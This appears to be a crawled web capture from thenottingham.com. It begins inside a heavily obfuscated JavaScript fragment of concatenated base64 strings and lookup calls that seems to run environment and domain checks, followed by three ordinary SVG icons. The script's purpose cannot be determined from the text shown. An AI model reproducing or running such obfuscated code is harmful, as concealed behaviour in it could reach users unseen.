GJiLCd5eDVZJykrSigweDE3ZSwneU9ea'+'ycpK0ooMHgxYTksJyRDOHcnKStKKDB4MT'+_0x5725683v(0x270))+(_0x5725683v(0x1c6)+'mUsJyhtZ1gnKStKKDB4MzM2LCdqU1tpJy'+_0x5725683v(0x2af)+'sJ0swW1AnKStKKDB4M2Y1LCcheXcoJykr'+'SigweDQyMiwnSktlMScpK0ooMHg0NGEsJ'+'2VMcmUnKStKKDB4NGNiLCcpMHltJykrSi'+_0x5725683v(0x281)+'MTW4nKStKKDB4NDMyLCdaSV1lJykrSigw'+'eDExNSwnN1dUQicpK0ooMHgzMDAsJ1RdN'+_0x5725683v(0x2d0)+'VjNSwnbEBoJCcpK0ooMHgyOTEsJ3BsUjM'+'nKStKKDB4MWUwLCdzYih2JykrSigweDI3'+'YywnU0N0XScpK0ooMHg0M2YsJ2pTW2knK'+_0x5725683v(0x28c)+_0x5725683v(0x16c)+_0x5725683v(0x2a0)+_0x5725683v(0x2c0)+'DB4MjVmLCdrUzJnJykrSigweDRlOCwnVW'+'ZLTCcpK0ooMHg2MDIsJ1NDdF0nKStKKDB'+'4NWRjLCdrUzJnJykrSigweDVhZCwnN1dU'+_0x5725683v(0x2aa)+'2FmLCdbYlJqJykrSigweDJkMywnbmhaXS'+'cpK0ooMHg0NDMsJ2Z1aDcnKStKKDB4NWR'+_0x5725683v(0x234)+'K0ooMHgyNDAsJ15hVTcnKStKKDB4MjI0L'+'CdzYih2JykrSigweDE2MywnSktlMScpK0'+'ooMHgzMjcsJ2Z1aDcnKStKKDB4MjY4LCd'+'nKmFBJykrSigweDE0YywnbEBoJCcpK0oo'+_0x5725683v(0x236)+'15FJykrSigweDM0NiwnW3hoMicpK0ooMH'+'gyMWUsJ1tn')+('QXcnKStKKDB4NTA4LCdKS2UxJykrSigwe'+_0x5725683v(0x17c)+'4nKStKKDB4MjI2LCdKS2UxJykrSigweDI'+'0NiwnSktlMScpK0ooMHgxY2YsJ1pJXWUn'+_0x5725683v(0x257)+'iwncGxSMycpK0ooMHg0YmEsJ0Z6cCEnKS'+'tKKDB4MTZjLCdvKF5YJykrSigweDQ5NSw'+_0x5725683v(0x197)+'KDB4NWJiLCchWmdHJykrSigweDExNCwnZ'+'08qdycpK0ooMHgxNjIsJ28oXlgnKStKKD'+'B4NTg2LCdGenAhJykrSigweDFiYywnIVp'+'nRycpK0ooMHg1OTcsJ3lPXmsnKStKKDB4'+'MzdlLCdzYih2JykrSigweDUxZiwnJlFrR'+'ycpK0ooMHg1MDQsJ2cqYUEnKStKKDB4NT'+'NjLCdeRTFOJykrSigweDUwMCwnJlFrRyc'+'pK0ooMHgyZTIsJ3dueHcnKStKKDB4NDJi'+'LCcmUWtHJykrSigweDM1YywnXjBMWCcpK'+'0ooMHgyMmQsJ0dAJm4nKStKKDB4NWE0LC'+'dbZ0F3JykrSigweDVlNSwnJEM4dycpK0o'+'oMHgxM2UsJ25oWl0nKSksY1tKKDB4MmU5'+'LCdbeGgyJyldPUooMHg0NzUsJ3NiKHYnK'+'StKKDB4MjNmLCdIXk82JykrJ25nJyxjW0'+'ooMHgyMGMsJyRDOHcnKV09ZnVuY3Rpb24'+'obyxwLHEscyx2LHcseSx6LEEsQixDKXty'+'ZXR1cm4gbyhwLHEscyx2LHcseSx6LEEsQ'+'ixDKTt9LGNbSigweDQ0MSwnZ08qdycpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvfHx'+'wO30sY1tKKDB4NDk4LCdmdWg3JyldPWZ1'+'bmN0aW9uKG8scCxxLHMsdix3LHkpe3Jld'+'HVybiBvKHAscSxzLHYsdyx5KTt9LGNbSi'+'gweDU3Mywn')+('W2dBdycpXT1mdW5jdGlvbihvLHAscSxzL'+_0x5725683v(0x1e4)+'tKKDB4MmY1LCdGenAhJyldPUooMHg1N2M'+'sJyhtZ1gnKStKKDB4MWU1LCdrUzJnJykr'+'SigweDQ1ZCwnZnVoNycpKyddJyxjW0ooM'+'HgyMTEsJ1RdNlonKV09SigweDMyYywnWU'+_0x5725683v(0x19c)+'4NWE4LCcpMHltJykrSigweDFiZCwna0BN'+'MicpLGNbSigweDFlOSwnJEM4dycpXT1md'+'W5jdGlvbihvLHApe3JldHVybiBvKHApO3'+'0sY1tKKDB4MzZlLCdrUzJnJyldPUooMHg'+'zNjYsJ2h5R1InKStKKDB4MmI2LCdaSV1l'+'JykrSigweDMwMywnQ2cxUycpK0ooMHgzY'+'2UsJ1RdNlonKSsnXScsY1tKKDB4NTNkLC'+'drQE0yJyldPUooMHgzMTksJyFaZ0cnKSt'+'KKDB4NWRlLCdZTE1uJykrSigweDE1ZSwn'+_0x5725683v(0x24d)+_0x5725683v(0x1e5)+'dnKmFBJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG98fHA7fSxjW0ooMHg0MDUsJyFa'+'Z0cnKV09ZnVuY3Rpb24obyxwLHEpe3Jld'+'HVybiBvKHAscSk7fTt2YXIgZD1jLGU9Zn'+'VuY3Rpb24oKXt2YXIgbz0hIVtdO3JldHV'+_0x5725683v(0x1ce)+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg0NDg3N'+'DcxZDtpZihxKXt2YXIgdj1xW0soMHgyMz'+'QsJ3NiKHYnKV0ocCxhcmd1bWVudHMpO3J'+'ldHVybiBxPW51bGwsdjt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIG89IVtdLHM7fTt9K'+'Ck7ZnVuY3Rpb24gZihvLHApe3ZhciBMPU'+'oscT17fTtx')+('W0woMHg1MDksJ1tiUmonKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1MO3JldHVybiBkW0'+'0oMHgzZjMsJ3BsUjMnKV0odyx6KTt9LHF'+_0x5725683v(0x1b2)+'NGMsJ1NDdF0nKV0scVtMKDB4MmEyLCdbY'+_0x5725683v(0x213)+_0x5725683v(0x196)+_0x5725683v(0x2b7)+'TFgnKV09ZFtMKDB4NTQ3LCdIXk82JyldL'+'HFbTCgweDIyOCwnbEBoJCcpXT1mdW5jdG'+'lvbih3LHope3ZhciBPPUw7cmV0dXJuIGR'+'bTygweDJiMywnW3hoMicpXSh3LHopO30s'+'cVtMKDB4MTI5LCdKKTE1JyldPWRbTCgwe'+_0x5725683v(0x1d0)+'FaZ0cnKV09ZnVuY3Rpb24odyx6KXt2YXI'+_0x5725683v(0x2c7)+_0x5725683v(0x290)+'2IodicpXT1mdW5jdGlvbih3KXt2YXIgUT'+'1MO3JldHVybiBkW1EoMHgzZTcsJ11db0g'+'nKV0odyk7fSxxW0woMHgyNTgsJ1lMTW4n'+'KV09ZFtMKDB4MjAxLCdTQ3RdJyldLHFbT'+'CgweDFiMiwnIXl3KCcpXT1mdW5jdGlvbi'+'h3LHope3ZhciBSPUw7cmV0dXJuIGRbUig'+'weDI0YSwnJlFrRycpXSh3LHopO30scVtM'+'KDB4NWY5LCdmd0RpJyldPWRbTCgweDJlN'+'CwnKTB5bScpXSxxW0woMHgzNDcsJ15hVT'+'cnKV09ZnVuY3Rpb24odyl7dmFyIFM9TDt'+'yZXR1cm4gZFtTKDB4NTgwLCc3V1RCJyld'+'KHcpO30scVtMKDB4MjUwLCckQzh3JyldP'+'WZ1bmN0aW9uKHcseSx6KXt2YXIgVD1MO3'+_0x5725683v(0x2b5))+(_0x5725683v(0x25f)+'307dmFyIHM9cTtmb3IodmFyIHYgaW4gby'+'lpZihkW0woMHgzMzUsJ0dAJm4nKV0odlt'+_0x5725683v(0x16b)+'ZnVuY3Rpb24odyx5KXt2YXIgVT1MLHo9c'+_0x5725683v(0x2b3)+_0x5725683v(0x1d8)+'sZSghIVtdKXtzd2l0Y2goeltBKytdKXtj'+'YXNlJzAnOmZvcih2YXIgQj0weDI7c1tVK'+'DB4NDU0LCd5eDVZJyldKEIseVtVKDB4ND'+'gxLCdlTHJlJykrJ2gnXSk7QisrKWlmKHN'+'bVSgweDI5OCwnXjBMWCcpXSh3W1UoMHgx'+'NjAsJ2tATTInKStVKDB4NThjLCckQzh3J'+'yldKHlbQl1bMHgwXSkseVtCXVsweDFdKS'+'lyZXR1cm47Y29udGludWU7Y2FzZScxJzp'+_0x5725683v(0x189)+'KV09c1tVKDB4MTc5LCdqU1tpJyldO3Zhc'+'iBEPUM7Y29udGludWU7Y2FzZScyJzpzW1'+'UoMHgyNjUsJ3JjMiEnKV0oRSk7Y29udGl'+'udWU7Y2FzZSczJzp2YXIgRT1zW1UoMHgx'+_0x5725683v(0x261)+'W9uKCl7dmFyIFY9VSxGPXNbVigweDQ5Zi'+'wnalNbaScpXSh0eXBlb2Ygd2luZG93LHN'+'bVigweDNiYiwnbmhaXScpXSk/d2luZG93'+'OnNbVigweDFkYywnIXlAMycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1YoMHg1MWQsJ15FMU'+'4nKV0pJiZzW1YoMHg0ZjQsJyhtZ1gnKV0'+_0x5725683v(0x266)+'LCded15FJyldKSYmc1tWKDB4MzRkLCche'+'UAzJyldKHR5cGVvZiBnbG9iYWwsc1tWKD'+'B4NjA4LCde')+(_0x5725683v(0x28d)+'mN0aW9uKCl7dmFyIFc9VixIPW5ldyBGWy'+'hXKDB4M2QzLCdCSCpJJykpKydwJ10oRFt'+'XKDB4NDkzLCc3V1RCJyldKTtyZXR1cm4h'+'SFtXKDB4M2Y5LCdnKmFBJyldKEUpO307c'+'mV0dXJuIHNbVigweDFhOCwnRnpwIScpXS'+'hHKTt9KTtjb250aW51ZTtjYXNlJzQnOnJ'+'ldHVybiAweDE7fWJyZWFrO319KHYsYXJn'+'dW1lbnRzKSlyZXR1cm4gb1t2XTt9ZnVuY'+'3Rpb24gaChvKXt2YXIgWD1KLHA9e307cF'+'tYKDB4M2NjLCdeRTFOJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIFk9WDtyZXR1cm4gZFtZ'+'KDB4NjA1LCdIXk82JyldKHcseik7fSxwW'+'1goMHgxOGUsJ2pTW2knKV09ZnVuY3Rpb2'+_0x5725683v(0x31f)+'oMHg1ZWEsJzJXXSonKV0odyx6KTt9LHBb'+'WCgweDViNCwnQlMkaycpXT1mdW5jdGlvb'+'ih3LHope3ZhciBhMD1YO3JldHVybiBkW2'+'EwKDB4NDkwLCdqU1tpJyldKHcseik7fSx'+'wW1goMHgxNDAsJyFaZ0cnKV09ZnVuY3Rp'+'b24odyx6KXt2YXIgYTE9WDtyZXR1cm4gZ'+'FthMSgweDI5ZCwnQkgqSScpXSh3LHopO3'+_0x5725683v(0x191)+'YKDB4NTMzLCdsQGgkJyldLCdnJyksdj1k'+_0x5725683v(0x259)+'SwnWUxNbicpKydjZSddKHMsJycpLHM9ZF'+'tYKDB4NDAyLCdeMExYJyldKGJ0b2Esbyl'+'bWCgweDIwMywnW3hoMicpXSgnPScsMHg0'+'KVtYKDB4MjgzLCdLMFtQJyldKCcuJylbW'+'CgweDVhNiwnMlddKicpXSgnJylbWCgweD'+'FlYiwnSktl')+('MScpKydzZSddKClbWCgweDE2ZCwncGxSM'+'ycpXSgnJyksbz1zW1goMHgyNDMsJ1pJXW'+'UnKSsnY2UnXSgvW2EtekEtWl0vZyxmdW5'+'jdGlvbih3KXt2YXIgYTI9WDtyZXR1cm4g'+'U3RyaW5nW2EyKDB4NDFhLCcpMHltJykrY'+_0x5725683v(0x2ae)+_0x5725683v(0x1f2)+'0NzQsJ0Z6cCEnKV0odywnWicpPzB4NWE6'+'MHg3YSx3PXFbYTIoMHgyOTksJ1t4aDInK'+'V0od1thMigweDNkMCwnSF5PNicpK2EyKD'+_0x5725683v(0x2ff)+'/dzpxW2EyKDB4MjA1LCdnTyp3JyldKHcs'+'MHgxYSkpO30pLHM9bmV3IFJlZ0V4cChkW'+'1goMHgyMTgsJ3NiKHYnKV0sJ2cnKTtyZX'+'R1cm4gZFtYKDB4MmQyLCdeYVU3JyldKGR'+'bWCgweDJmYiwnZUxyZScpXShkW1goMHg0'+'NDIsJ14wTFgnKV0oZFtYKDB4MjA3LCdVZ'+'ktMJyldKGRbWCgweDNjNywnQlMkaycpXS'+'h2LGRbWCgweDUyMiwnW2dBdycpXSksZFt'+_0x5725683v(0x221)+_0x5725683v(0x18d)+_0x5725683v(0x184)+_0x5725683v(0x18c)+'oZFtKKDB4MmE2LCdrQE0yJyldLCdnJyk7'+_0x5725683v(0x2f8)+'Gs9ZnVuY3Rpb24oKXt2YXIgYTM9SixvPX'+_0x5725683v(0x19b)+_0x5725683v(0x245)+'RixHKXt2YXIgYTQ9YTM7cmV0dXJuIGRbY'+'TQoMHg0ODQsJ1t4aDInKV0odix3LHksei'+'xBLEIsQyxE')+('LEUsRixHKTt9LG9bYTMoMHg1MGUsJ1tnQ'+_0x5725683v(0x2f5)+'U9YTM7cmV0dXJuIGRbYTUoMHgyYWEsJ0h'+'eTzYnKV0odix3KTt9LG9bYTMoMHg0Yzcs'+'J2dPKncnKV09ZnVuY3Rpb24odix3LHkse'+'ixBLEIsQyl7dmFyIGE2PWEzO3JldHVybi'+'BkW2E2KDB4NDk5LCc3V1RCJyldKHYsdyx'+_0x5725683v(0x238)+'c2IodicpXT1mdW5jdGlvbih2LHcseSx6L'+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+'gweDQ2YywnVF02WicpXSh2LHcseSx6LEE'+'pO307dmFyIHA9byxxPWRbYTMoMHg1YjMs'+'J2tATTInKV0od2luZG93LHt9KSxzPW5ld'+'yBSZWdFeHAoZFthMygweDEzMywnSikxNS'+_0x5725683v(0x283)+'KSE5hJyldW2EzKDB4NGI3LCcyV10qJykr'+'J2NlJ10ocywnJyldO3MmJihuZXcgcygwe'+'DAsMHgwKVthMygweDFmOCwnSkhOYScpXT'+'1kW2EzKDB4NGRkLCdKKTE1JyldKGgsZnV'+'uY3Rpb24oKXt2YXIgYTg9YTMsdj1wW2E4'+'KDB4M2UwLCchWmdHJyldKGYscFthOCgwe'+'DU1YiwnR0AmbicpXSh3aW5kb3cse30pLD'+_0x5725683v(0x15f)+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x5725683v(0x274)+'V0dXJuIHY9cFthOCgweDE5ZSwnMlddKic'+'pXShmLHYsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x5725683v(0x1cf)+'haXScpXShm')+('LHYsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKGw9ZFtKKDB4Mz'+'FlLCdbeGgyJyldKGwsd2luZG93KSl8fCh'+'sPWRbSigweDJmYSwnXV1vSCcpXShmLGws'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+'V0sWzB4YSwweDczXSxbMHg4LDB4NGNdLF'+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZFtK'+'KDB4MzMxLCdsQGgkJyldKGwsaVtKKDB4M'+'mVkLCdbYlJqJykrJ2NlJ10oaiwnJyksay'+_0x5725683v(0x2cb))))();}.toString();return _0x1383991.slice(_0x1383991.indexOf("{") + 1, _0x1383991.lastIndexOf("}"))})())),d[Y(0x469,'*#Oo')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/circle-warning.svg
body_size: -1470
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="icon" d="M13 0C10.4288 0 7.91543 0.762437 5.77759 2.1909C3.63975 3.61935 1.97351 5.64968 0.989572 8.02512C0.0056327 10.4006 -0.251811 13.0144 0.249797 15.5362C0.751405 18.0579 1.98953 20.3743 3.80762 22.1924C5.6257 24.0105 7.94208 25.2486 10.4638 25.7502C12.9856 26.2518 15.5995 25.9944 17.9749 25.0104C20.3503 24.0265 22.3807 22.3603 23.8091 20.2224C25.2376 18.0846 26 15.5712 26 13C25.9964 9.5533 24.6256 6.24882 22.1884 3.81163C19.7512 1.37445 16.4467 0.00363977 13 0ZM13 24C10.8244 24 8.69767 23.3549 6.88873 22.1462C5.07979 20.9375 3.66989 19.2195 2.83733 17.2095C2.00477 15.1995 1.78693 12.9878 2.21137 10.854C2.63581 8.72022 3.68345 6.7602 5.22183 5.22183C6.76021 3.68345 8.72022 2.6358 10.854 2.21136C12.9878 1.78692 15.1995 2.00476 17.2095 2.83733C19.2195 3.66989 20.9375 5.07979 22.1462 6.88873C23.3549 8.69767 24 10.8244 24 13C23.9967 15.9164 22.8367 18.7123 20.7745 20.7745C18.7123 22.8367 15.9164 23.9967 13 24ZM12 14V7C12 6.73478 12.1054 6.48043 12.2929 6.29289C12.4804 6.10536 12.7348 6 13 6C13.2652 6 13.5196 6.10536 13.7071 6.29289C13.8946 6.48043 14 6.73478 14 7V14C14 14.2652 13.8946 14.5196 13.7071 14.7071C13.5196 14.8946 13.2652 15 13 15C12.7348 15 12.4804 14.8946 12.2929 14.7071C12.1054 14.5196 12 14.2652 12 14ZM14.5 18.5C14.5 18.7967 14.412 19.0867 14.2472 19.3334C14.0824 19.58 13.8481 19.7723 13.574 19.8858C13.2999 19.9993 12.9983 20.0291 12.7074 19.9712C12.4164 19.9133 12.1491 19.7704 11.9393 19.5607C11.7296 19.3509 11.5867 19.0836 11.5288 18.7926C11.471 18.5017 11.5007 18.2001 11.6142 17.926C11.7277 17.6519 11.92 17.4176 12.1667 17.2528C12.4133 17.088 12.7033 17 13 17C13.3978 17 13.7794 17.158 14.0607 17.4393C14.342 17.7206 14.5 18.1022 14.5 18.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/phone.svg
body_size: -1479
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.7963 26.8072L27.9075 24.1685L27.8913 24.161C27.5856 24.0302 27.2521 23.9778 26.921 24.0083C26.5899 24.0389 26.2716 24.1515 25.995 24.336C25.9624 24.3575 25.9311 24.3809 25.9013 24.406L22.8588 26.9997C20.9313 26.0635 18.9413 24.0885 18.005 22.186L20.6025 19.0972C20.6275 19.066 20.6513 19.0347 20.6738 19.001C20.8543 18.7251 20.9638 18.4089 20.9926 18.0805C21.0214 17.752 20.9686 17.4216 20.8388 17.1185V17.1035L18.1925 11.2047C18.0209 10.8088 17.7259 10.479 17.3515 10.2645C16.9771 10.0501 16.5433 9.96245 16.115 10.0147C14.4212 10.2376 12.8665 11.0695 11.7412 12.3549C10.6159 13.6403 9.99695 15.2914 10 16.9997C10 26.9247 18.075 34.9997 28 34.9997C29.7084 35.0028 31.3595 34.3839 32.6449 33.2586C33.9303 32.1333 34.7621 30.5785 34.985 28.8847C35.0374 28.4566 34.95 28.0229 34.7357 27.6485C34.5215 27.2741 34.1919 26.979 33.7963 26.8072ZM28 32.9997C23.758 32.9951 19.691 31.3079 16.6914 28.3083C13.6918 25.3088 12.0046 21.2418 12 16.9997C11.9953 15.7791 12.4351 14.5985 13.2372 13.6784C14.0393 12.7583 15.1489 12.1616 16.3588 11.9997C16.3583 12.0047 16.3583 12.0098 16.3588 12.0147L18.9838 17.8897L16.4 20.9822C16.3738 21.0124 16.35 21.0446 16.3288 21.0785C16.1407 21.3671 16.0303 21.6995 16.0084 22.0433C15.9865 22.3872 16.0538 22.7308 16.2038 23.041C17.3363 25.3572 19.67 27.6735 22.0113 28.8047C22.3237 28.9533 22.6694 29.0183 23.0144 28.9933C23.3595 28.9683 23.6922 28.8543 23.98 28.6622C24.0121 28.6406 24.043 28.6173 24.0725 28.5922L27.1113 25.9997L32.9863 28.631C32.9863 28.631 32.9963 28.631 33 28.631C32.8402 29.8426 32.2444 30.9544 31.3241 31.7585C30.4038 32.5626 29.2221 33.0039 28 32.9997Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/envelope.svg
body_size: -2004
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Medium icon" clip-path="url(#clip0_597_4846)">
<path id="icon" d="M4 7H28V24C28 24.2652 27.8946 24.5196 27.7071 24.7071C27.5196 24.8946 27.2652 25 27 25H5C4.73478 25 4.48043 24.8946 4.29289 24.7071C4.10536 24.5196 4 24.2652 4 24V7Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M28 7L16 18L4 7" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_597_4846">
<rect width="32" height="32" fill="white"/>
</clipPath>
</defs>
</svg>
